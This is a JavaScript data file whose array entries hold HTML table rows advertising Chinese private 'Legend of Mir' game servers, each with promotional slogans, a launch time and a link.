adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/xrks7" rel="nofollow" target="_blank">█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class="r">11月22日/07:00</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color="blue">-推荐</font></td><td>█全网独家█</td><td><a href="http://www.24nnkb.xyz:50050/xrks7"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.iu17xfgk.xyz:50050/xnzt11" rel="nofollow" target="_blank">超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class="r">11月22日/07:00</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>公益超变迷失</td><td><a href="http://www.gm5.iu17xfgk.xyz:50050/xnzt11"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.224:8888/" rel="nofollow" target="_blank">80蓝月合击</a></td><td>全新独家星王+2</td><td class="r">11月22日/07:00</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍ <font color="blue">-推荐</font></td><td>低消费大激情</td><td><a href="http://45.248.10.224:8888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class="r">11月22日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.women93.top:24855" rel="nofollow" target="_blank">〈切割ぃ攻速野外ぃ奇遇〈</a></td><td>ぃ免费打顶赞ぃ必爆茺值〉</td><td class="r">11月22日/07:00</td><td>O充ぃ无限刀刀刀</td><td>〈免费满级ぃ必爆终极ぃ自动挂机ぃ全屏切割〉 <font color="blue">-推荐</font></td><td>O充ぃ无限刀刀刀</td><td><a href="http://www.women93.top:24855"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://gytz.8rujfh67vgs.top:19999/" rel="nofollow" target="_blank">１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class="r">11月22日/07:00</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>攻速元素微变</td><td><a href="https://gytz.8rujfh67vgs.top:19999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class="r">11月22日/07:00</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打 <font color="blue">-推荐</font></td><td>█新版丶首站丶</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rxrx123.cn:1238" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rxrx123.cn:1238"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">11月22日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class="r">11月22日/07:00</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF <font color="blue">-推荐</font></td><td>█散人通过█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qz5566.cn:88" rel="nofollow" target="_blank">１．８０热血火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.qz5566.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class="r">11月22日/07:00</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级 <font color="blue">-推荐</font></td><td>沙奖９９９</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">███风暴之眼专属</a></td><td>首战高爆版███</td><td class="r">11月22日/07:00</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆ <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vvv.010bav.top:22212" rel="nofollow" target="_blank">█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class="r">11月22日/07:00</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█ <font color="blue">-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href="http://vvv.010bav.top:22212"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">11月22日/07:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class="r">11月22日/07:00</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━ <font color="blue">-推荐</font></td><td>〝赞助可打〞</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.244:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">11月22日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://103.60.166.244:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class="r">11月22日/07:00</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛 <font color="blue">-推荐</font></td><td>专为·散人·打造</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.19:12345" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">11月22日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="https://61.164.174.19:12345"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wxd.sqwxd8.top:16175/dqp" rel="nofollow" target="_blank">╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class="r">11月22日/07:00</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://wxd.sqwxd8.top:16175/dqp"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.182:2218/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">11月22日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://140.210.28.182:2218/"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class="r">11月22日/07:00</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇ <font color="blue">-推荐</font></td><td>全新N个大陆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dk123.cn:88/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">11月22日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.dk123.cn:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.doctor00.top:24555" rel="nofollow" target="_blank">１．７６︾魔王精品ⅲ</a></td><td>︾１．７６小极品+5ⅲ</td><td class="r">11月22日/07:00</td><td>︾10元全满ⅲ</td><td>ⅲ拒绝垃圾服︾生态白漂︾爆率全开无限激情ⅲ <font color="blue">-推荐</font></td><td>︾无暗藏无沙捐ⅲ</td><td><a href="http://www.doctor00.top:24555"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.188:1588/" rel="nofollow" target="_blank">１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class="r">11月22日/07:00</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端 <font color="blue">-推荐</font></td><td>沙奖★１８８８</td><td><a href="http://140.210.28.188:1588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://630.530hx.cn:837/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">11月22日/07:00</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href="http://630.530hx.cn:837/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class="r">11月22日/07:00</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█ <font color="blue">-推荐</font></td><td>《会员打天下█》</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2025.zntbzj.com" rel="nofollow" target="_blank">万世火龙╋单职业</a></td><td>１８５单职业</td><td class="r">11月22日/07:00</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变 <font color="blue">-推荐</font></td><td>每天千元大米</td><td><a href="http://2025.zntbzj.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class="r">11月22日/07:00</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS <font color="blue">-推荐</font></td><td>实物满屏爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.radio00.top:24822" rel="nofollow" target="_blank">《必爆▃变态神器》装X刀</a></td><td>《免费变态》单职业》</td><td class="r">11月22日/07:00</td><td>免费ㄚ迷失ㄚ神器</td><td>《打怪▃▃满级▃▃装备▃▃满称号▃▃满爆率》 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.radio00.top:24822"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010baq.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class="r">11月22日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.010baq.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">11月22日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>８０★８５★９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class="r">11月22日/07:00</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.a3ewd3s.top:12100/" rel="nofollow" target="_blank">██戰巃微变██</a></td><td>送切割█自动捡物</td><td class="r">11月22日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.a3ewd3s.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7rcq4s.xyz:50918/kbzr5" rel="nofollow" target="_blank">█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class="r">11月22日/07:00</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██ <font color="blue">-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href="http://www.7rcq4s.xyz:50918/kbzr5"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cqhh888.com:1232" rel="nofollow" target="_blank">１．８０传奇火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.cqhh888.com:1232"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jivr2n1h.xyz:53191/jyxr6.com/" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">11月22日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█ <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.jivr2n1h.xyz:53191/jyxr6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.696hphy6.top:86" rel="nofollow" target="_blank">世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">11月22日/07:00</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.696hphy6.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.mjh7bgf.xyz:41888/mf8.com" rel="nofollow" target="_blank">卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class="r">11月22日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.mjh7bgf.xyz:41888/mf8.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hhh.010beg.top:1189" rel="nofollow" target="_blank">▃【＂动漫迷失＂】超多地图▃</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class="r">11月22日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://hhh.010beg.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nbahfwf11cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">11月22日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.nbahfwf11cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class="r">11月22日/07:00</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF <font color="blue">-推荐</font></td><td>█散人通过█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">11月22日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.166.13:9999" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█９力量█</td><td class="r">11月22日/07:00</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:9999"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bai3.top:1523" rel="nofollow" target="_blank">█メ超变神器╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变变</td><td class="r">11月22日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.bai3.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xfcq8888.com" rel="nofollow" target="_blank">１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class="r">11月22日/07:00</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█ <font color="blue">-推荐</font></td><td>正版授权</td><td><a href="http://www.xfcq8888.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23" rel="nofollow" target="_blank">１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class="r">11月22日/07:00</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩 <font color="blue">-推荐</font></td><td>★玩的就是情怀★</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class="r">11月22日/07:00</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱 <font color="blue">-推荐</font></td><td>█原汁原味█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1124abcd.2345mir.com:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">11月22日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://1124abcd.2345mir.com:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月22日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu1122.com:2000" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">11月22日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu1122.com:2000"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.accessse.top:5226" rel="nofollow" target="_blank">█＂永劫大陆╊神器专属Ｘ刀刀暴击</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">11月22日/07:00</td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞ <font color="blue">-推荐</font></td><td>超→→好→→玩</td><td><a href="http://www.accessse.top:5226"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1122.66612.top:18880/" rel="nofollow" target="_blank">▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class="r">11月22日/07:00</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██ <font color="blue">-推荐</font></td><td>█赞助可打█</td><td><a href="http://1122.66612.top:18880/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://5027fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">11月22日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://5027fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pk90cc0.xyz:32489/zqkb7.com" rel="nofollow" target="_blank">必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class="r">11月22日/07:00</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.pk90cc0.xyz:32489/zqkb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">11月22日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
